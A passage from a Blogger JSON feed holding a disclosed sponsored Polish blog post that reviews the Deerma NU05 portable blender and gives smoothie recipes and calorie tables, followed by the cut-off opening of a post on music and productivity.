tworzywa PCTG.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyfPMhUMeMI2G5NQFK-ZvK9ZM59rU3Ha5SRAhrrt4qD9dPCW-y3I3tvmT6YEZQKxTv4sevYSsTko8p_evghAtlMPfs9g5G5xm-XRTf_2N1TKz50V-bvgxI3hddHBpFlTlvk_72td5nCv6\/s1280\/Deerma-NU05_IMGP7314.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyfPMhUMeMI2G5NQFK-ZvK9ZM59rU3Ha5SRAhrrt4qD9dPCW-y3I3tvmT6YEZQKxTv4sevYSsTko8p_evghAtlMPfs9g5G5xm-XRTf_2N1TKz50V-bvgxI3hddHBpFlTlvk_72td5nCv6\/s16000\/Deerma-NU05_IMGP7314.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqoR0yN9YchT3z-5pnE8kP30zaSENr7VHzfkx_o27_MWp2Yw98rTvNWI5wk-SrikQO8F-ItRg93g1kAeC88qksEb6cVwg9XP0685Ux3q4Pa2k4IQVMZm6lu3YYzvlBBPRPX-roY0ikj5h\/s1280\/Deerma-NU05_IMGP7320.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqoR0yN9YchT3z-5pnE8kP30zaSENr7VHzfkx_o27_MWp2Yw98rTvNWI5wk-SrikQO8F-ItRg93g1kAeC88qksEb6cVwg9XP0685Ux3q4Pa2k4IQVMZm6lu3YYzvlBBPRPX-roY0ikj5h\/s16000\/Deerma-NU05_IMGP7320.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHIrgd5Fa9RlzA-W596Qk7pwU8-zIdlxnwLjDbEAput-BsW0FmZuwjL6J1cGYvizQ_4QDuAmWbmFimBrv1UcMGCuLj1NlNkruhFG_Q8lGiwkxMZZ1fjMSGxOB4ymuCCV1m20hNgVtigdfF\/s1280\/Deerma-NU05_IMGP7332.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHIrgd5Fa9RlzA-W596Qk7pwU8-zIdlxnwLjDbEAput-BsW0FmZuwjL6J1cGYvizQ_4QDuAmWbmFimBrv1UcMGCuLj1NlNkruhFG_Q8lGiwkxMZZ1fjMSGxOB4ymuCCV1m20hNgVtigdfF\/s16000\/Deerma-NU05_IMGP7332.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EJak już wcześniej wspomniałam, blender ma dość wydajny akumulator 1500 mAH, który pozwala na przygotowanie aż 8 dużych szklanek koktajlu lub zapewni 15 dni pracy. Naładowanie do pełna zajmuje ok 3h i odbywa się za pomocą kabla USB, dzięki czemu bez problemu uzupełnimy baterię nawet po podłączeniu do komputera.\u0026nbsp;Dodatkowo blender wyposażony został w system ochronny, który sygnalizuje niski poziom naładowania akumulatora, co pozwala przedłużyć jego żywotność- to bardzo ważne!\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPodsumowując, blender \u003Cb\u003EDeerma NU05\u003C\/b\u003E to przede wszystkim\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Emały, poręczny, lekki i bezprzewodowy blender,\u003C\/li\u003E\u003Cli\u003Eakumulator 1500 mAH, który pozwoli przygotować aż 8 szklanek świeżego napoju,\u003C\/li\u003E\u003Cli\u003Ewydajne ząbkowane ostrze, które z powodzeniem rozdrobni nawet lód,\u003C\/li\u003E\u003Cli\u003Esilnik o prędkości 21 000 obrotów na minutę,\u003C\/li\u003E\u003Cli\u003Egładki koktajl dzięki poczwórnemu wirowaniu,\u003C\/li\u003E\u003Cli\u003Ebezpieczne urządzenie z dodatkowymi systemami ochronnymi,\u003C\/li\u003E\u003Cli\u003Eszybki czas ładowania (3h) oraz wskaźnik naładowania akumulatora,\u003C\/li\u003E\u003Cli\u003Eniska cena- ok. 99 zł\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmqART6tNPaSvaGuOKlzK62xT74h7lyzkfkKKwOXxmbJeWHps1pGghqLYBXDcSidNwfThcqpyTBhezMLE2pTQcgpS0A3Dh99Z8HdPGmlDWI3kplPIv9h-Tp6O212xvTWvWGIroNmvSiN8u\/s1280\/Deerma-NU05_IMGP7293.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmqART6tNPaSvaGuOKlzK62xT74h7lyzkfkKKwOXxmbJeWHps1pGghqLYBXDcSidNwfThcqpyTBhezMLE2pTQcgpS0A3Dh99Z8HdPGmlDWI3kplPIv9h-Tp6O212xvTWvWGIroNmvSiN8u\/s16000\/Deerma-NU05_IMGP7293.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqBm3MXvk2RoOuILgJlKaE9L8lTvboTPImawkP_M_Q0VZZJZxLG7WCU6kT_ld_412LeJwoxqTYHO71lGfYOWa_QjYa-4UELC8mcb-03vvAG0p_jElnaCwc_icWxSMacpZoo-jIAiA0jyG\/s1280\/Deerma-NU05_IMGP7296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqBm3MXvk2RoOuILgJlKaE9L8lTvboTPImawkP_M_Q0VZZJZxLG7WCU6kT_ld_412LeJwoxqTYHO71lGfYOWa_QjYa-4UELC8mcb-03vvAG0p_jElnaCwc_icWxSMacpZoo-jIAiA0jyG\/s16000\/Deerma-NU05_IMGP7296.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqBm3MXvk2RoOuILgJlKaE9L8lTvboTPImawkP_M_Q0VZZJZxLG7WCU6kT_ld_412LeJwoxqTYHO71lGfYOWa_QjYa-4UELC8mcb-03vvAG0p_jElnaCwc_icWxSMacpZoo-jIAiA0jyG\/s1280\/Deerma-NU05_IMGP7296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIU1K9jFESdX4GBeje5xhcqcckpySwIXMNfcp4a-JD29Z27cvmbEyQWEKWrwzJ7JF8Ey66UbZXoA6SG9xkAi1G8giFtRt8KuEoZKypkY3sFpYADLaByPbMUpE6XfEX7lv8lQIChmqwEXR\/s1280\/Deerma-NU05_IMGP7241.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIU1K9jFESdX4GBeje5xhcqcckpySwIXMNfcp4a-JD29Z27cvmbEyQWEKWrwzJ7JF8Ey66UbZXoA6SG9xkAi1G8giFtRt8KuEoZKypkY3sFpYADLaByPbMUpE6XfEX7lv8lQIChmqwEXR\/s16000\/Deerma-NU05_IMGP7241.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENie wiesz, gdzie kupić takie urządzenie? Chcesz poznać więcej produktów marki Deerma- wystarczy kliknąć w \u003Cb\u003E\u003Ca href=\"https:\/\/deerma-polska.pl\/gdzie-kupic\/?utm_source=KOLS\u0026amp;utm_medium=link\u0026amp;utm_campaign=Zaraz-wracam\" target=\"_blank\"\u003Elink\u003C\/a\u003E\u003C\/b\u003E, aby przenieść się na stronę internetową Deerma Polska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrzepisy na zdrowe i pyszne smoothies w 2 minuty\u003C\/h2\u003E\u003Cdiv\u003ECzas na pyszne i zdrowe przepisy na sycące smoothies, które przygotujesz w kilka chwil. Wystarczą do tego wybrane owoce i warzywa oraz blender. Możesz użyć tak, jak ja do dekoracji listki mięty lub mrożone owoce ;-) Smacznego!\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie malinowo-ananasowe\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ejabłko\u003C\/li\u003E\u003Cli\u003Egarść malin (mogą być mrożone)\u003C\/li\u003E\u003Cli\u003Ebanan\u003C\/li\u003E\u003Cli\u003Eananas\u003C\/li\u003E\u003Cli\u003Etrochę wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie:\u003C\/b\u003E Wszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie buraczane\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eburak średniej wielkości (świeży lub gotowany)\u003C\/li\u003E\u003Cli\u003Eananas\u003C\/li\u003E\u003Cli\u003Ejabłko\u003C\/li\u003E\u003Cli\u003Epomarańcza\u003C\/li\u003E\u003Cli\u003Etrochę wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie:\u003C\/b\u003E Wszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie z kiwi\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ejabłko\u003C\/li\u003E\u003Cli\u003Ekiwi\u003C\/li\u003E\u003Cli\u003Epomarańcza\u003C\/li\u003E\u003Cli\u003E1\/2 szklanki wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie: \u003C\/b\u003EWszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie z mango i ogórka\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eogórek szklarniowy (lub gruntowy)\u003C\/li\u003E\u003Cli\u003Emango\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Epomarańcza\u003C\/li\u003E\u003Cli\u003Etrochę wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie: \u003C\/b\u003EWszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClhs1oWTkHC4YrGDuNou2aSZXDF7OSGUktYncshu06qGasl5UctYC5voNfUbHkfa-kDWJnFhwZWC-AyOuVZd9lKVUDc9Awkmbzk9WMBNfmgEtDcvAwE0LIOleKmbCumc3Cg4XDeEVdnuB\/s1280\/Deerma-NU05_IMGP7257.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClhs1oWTkHC4YrGDuNou2aSZXDF7OSGUktYncshu06qGasl5UctYC5voNfUbHkfa-kDWJnFhwZWC-AyOuVZd9lKVUDc9Awkmbzk9WMBNfmgEtDcvAwE0LIOleKmbCumc3Cg4XDeEVdnuB\/s16000\/Deerma-NU05_IMGP7257.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhha4jcx6RzPvue3b3VEvz3_TCnMV4Aixi9God6suQ430DrwIqw6JZ7TwmP1pGGsErba4L1pZo0HOsr2Aujq8R8TVFOyENTjdAS7vla6H2DLbJev8_mTNTyZ0FBCeZ5De9uCrhwJYRK_QBd\/s1280\/Deerma-NU05_IMGP7260.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhha4jcx6RzPvue3b3VEvz3_TCnMV4Aixi9God6suQ430DrwIqw6JZ7TwmP1pGGsErba4L1pZo0HOsr2Aujq8R8TVFOyENTjdAS7vla6H2DLbJev8_mTNTyZ0FBCeZ5De9uCrhwJYRK_QBd\/s16000\/Deerma-NU05_IMGP7260.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJa0R35Dx5hPQekhF2ed60aaXfMP6wP5pxbiuD6oz5WJdcXIE-zpo-4XehOE9vTUjxU6ohHs8i4RFWXwqP3rhTExrr8GK39VJqcFjgAcjuo_taMbiXG6N2-_TkwCefpkphcAl2tmaMBRI\/s1280\/Deerma-NU05_IMGP7280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJa0R35Dx5hPQekhF2ed60aaXfMP6wP5pxbiuD6oz5WJdcXIE-zpo-4XehOE9vTUjxU6ohHs8i4RFWXwqP3rhTExrr8GK39VJqcFjgAcjuo_taMbiXG6N2-_TkwCefpkphcAl2tmaMBRI\/s16000\/Deerma-NU05_IMGP7280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUKSFbPDhFK0B71raf6K37OYUf7hEGifvy6xtudrH8WAGR3L2i_nzKphDMiNYXl0c6NxmibGS2v1JFntUwxLXsLfj-L5SR6YeWqnp9FwvEXjCkDPim1C7aLj3MdlhJ4TG-3_gJNFdj1Ep\/s1280\/Deerma-NU05_IMGP7298.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUKSFbPDhFK0B71raf6K37OYUf7hEGifvy6xtudrH8WAGR3L2i_nzKphDMiNYXl0c6NxmibGS2v1JFntUwxLXsLfj-L5SR6YeWqnp9FwvEXjCkDPim1C7aLj3MdlhJ4TG-3_gJNFdj1Ep\/s16000\/Deerma-NU05_IMGP7298.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif4mZqlVW9RdWtcQ4A2vVT8V9KcdC4GSqFMGjkSwGIQQ1-ju4B51FhfwRf2xyzkKFuV_isJtV3bNXULSjEXfJ57h9cY-HY4e5EQ-XmHo4uLemq-rdO0jUQy8cKYXnANgB5vL90isO_9vPR\/s1280\/Deerma-NU05_IMGP7302.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif4mZqlVW9RdWtcQ4A2vVT8V9KcdC4GSqFMGjkSwGIQQ1-ju4B51FhfwRf2xyzkKFuV_isJtV3bNXULSjEXfJ57h9cY-HY4e5EQ-XmHo4uLemq-rdO0jUQy8cKYXnANgB5vL90isO_9vPR\/s16000\/Deerma-NU05_IMGP7302.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1wWnACsFkBa5xxc_Isu7Qx_eB1vMDAzW8V-QLlehlpCOR0jAryhsvIObGpr76t84aFyaZdpGbQ7ND4SkgPNXJEt1zx8vdsdBEQujiEvneU2sX_rUGiwoBQdgN4-R23HLsjpF5bHY0w66F\/s1280\/Deerma-NU05_IMGP7344.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1wWnACsFkBa5xxc_Isu7Qx_eB1vMDAzW8V-QLlehlpCOR0jAryhsvIObGpr76t84aFyaZdpGbQ7ND4SkgPNXJEt1zx8vdsdBEQujiEvneU2sX_rUGiwoBQdgN4-R23HLsjpF5bHY0w66F\/s16000\/Deerma-NU05_IMGP7344.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPoniżej zostawiam Was tabele kalorii dla wybranych owoców i warzyw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaonxx__d-f-tiRP_mrAeHLwlYIn-6cKw5IE-JUKB-ZPDPs5uYZWzS2uEcOXIEGzJFeCgTkhm4Um40MHx8MRP6uHO5apK74NT8Vcqu4cxdaWwqJoj7NTf925jg6qbmv_1Kd3VDetKgE8EO\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaonxx__d-f-tiRP_mrAeHLwlYIn-6cKw5IE-JUKB-ZPDPs5uYZWzS2uEcOXIEGzJFeCgTkhm4Um40MHx8MRP6uHO5apK74NT8Vcqu4cxdaWwqJoj7NTf925jg6qbmv_1Kd3VDetKgE8EO\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3WQb6l9GDhzMFW6rjZHfeKzwKEgOwC4Ie-7McsWrNbpqYiK9x98BVIsl2x0m6dnoA2sQHRllSSLt3YNUrPHwm9Fcvgh9OJrVRkTQeWF8Jw82gRksoTga9GxqiodHfdFMOqH30qZSqgebm\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3WQb6l9GDhzMFW6rjZHfeKzwKEgOwC4Ie-7McsWrNbpqYiK9x98BVIsl2x0m6dnoA2sQHRllSSLt3YNUrPHwm9Fcvgh9OJrVRkTQeWF8Jw82gRksoTga9GxqiodHfdFMOqH30qZSqgebm\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkJKnlxBsdQxNowCHx8QzkaBs1g3XfHaO5ILpAfMO0wawTEXfoFK1LbUZ8r5yriOQBE1WKrGcmIZsvEhg7cCZwdwIjCDrmUyf6CT-ZiC9ZaNO49M6kou_Je6DxQ2WSkedaJqvAmJNU-Rg\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkJKnlxBsdQxNowCHx8QzkaBs1g3XfHaO5ILpAfMO0wawTEXfoFK1LbUZ8r5yriOQBE1WKrGcmIZsvEhg7cCZwdwIjCDrmUyf6CT-ZiC9ZaNO49M6kou_Je6DxQ2WSkedaJqvAmJNU-Rg\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO0L2r52KMQTLeRxFOuJrs_yxNkeDLXSX0ufEmo4b5Uu-rQo1aX4VStGYgYHJ6B5zSalQn8cxlJOtEhoGQ-_83nDqpRMErOOm7jIKdR1x29u9L8_ZSGSd3bvgC0c4_FEMjxkfdQlxWymhS\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO0L2r52KMQTLeRxFOuJrs_yxNkeDLXSX0ufEmo4b5Uu-rQo1aX4VStGYgYHJ6B5zSalQn8cxlJOtEhoGQ-_83nDqpRMErOOm7jIKdR1x29u9L8_ZSGSd3bvgC0c4_FEMjxkfdQlxWymhS\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMzzss9bOrutIipvb6eAelfQILVQIz8yebXrAeuawVGGLFEvaCOxswiMqH-9nWs4msAjgocTwHlaYEhscXD-YeFAYlW5To8Jtl64F8Gz76VwONect2EpAmRZ6BeO3E9ZXVq06hGd2oJXh\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMzzss9bOrutIipvb6eAelfQILVQIz8yebXrAeuawVGGLFEvaCOxswiMqH-9nWs4msAjgocTwHlaYEhscXD-YeFAYlW5To8Jtl64F8Gz76VwONect2EpAmRZ6BeO3E9ZXVq06hGd2oJXh\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E*wpis powstał przy wspólpracy z marką Deerma Polska\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5871826421276042219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5871826421276042219"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/02\/pyszne-i-zdrowe-smoothies-jako-pomys-na.html","title":"Pyszne i zdrowe smoothies, jako pomysł na porcję owoców i warzyw + przepisy"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggr9uqVq4-lW6l0AELGgjInsaXkngpR1VozLJPU4i9xVzwIYIKF9ogJZDZiTwbvFz1XyeNfyfd92J3c0iu5ZFtOMm1bJIJMDbOgQ4Be4Qw-xVi7vQVDg59Aa_UNcyfnN89ygoHhqRgb4FN\/s72-c\/Deerma-NU05_IMGP7271.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3382243618481739597"},"published":{"$t":"2020-08-06T14:34:00.002+02:00"},"updated":{"$t":"2021-10-03T16:16:02.877+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Wpływ muzyki na produktywność"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYsxmkRIQqOHxeExyYny6UmoBup-T7lrMTUcizlqFCjNH29fUunMZzaoYv3Jn9O0ujVKZNIqXuYCps4wLkwGGcXl7dBKk9-sru1fhoqxTJlSpReXxxmalABw2bFd7svQzPnq_RlJWi_8i\/s4580\/aaron-burden-v0HbU2CNJFs-unsplash.jpg\" style=\"display: block; padding: 1em 0px;\"\u003E\u003Cimg alt=\"Wpływ muzyki\" border=\"0\" data-original-height=\"3448\" data-original-width=\"4580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYsxmkRIQqOHxeExyYny6UmoBup-T7lrMTUcizlqFCjNH29fUunMZzaoYv3Jn9O0ujVKZNIqXuYCps4wLkwGGcXl7dBKk9-sru1fhoqxTJlSpReXxxmalABw2bFd7svQzPnq_RlJWi_8i\/d\/aaron-burden-v0HbU2CNJFs-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ENie od dziś wiadomo, że muzyka nie tylko łagodzi obyczaje, ale także jednoczy ludzi. Dzięki ulubionej melodi potrafimy się odprężyć oraz zmotywować do lepszej i bardziej produktywnej pracy.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr 